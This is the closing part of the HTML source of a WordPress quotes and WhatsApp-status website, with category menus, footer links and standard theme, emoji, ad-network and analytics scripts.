	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 18:39:20 -->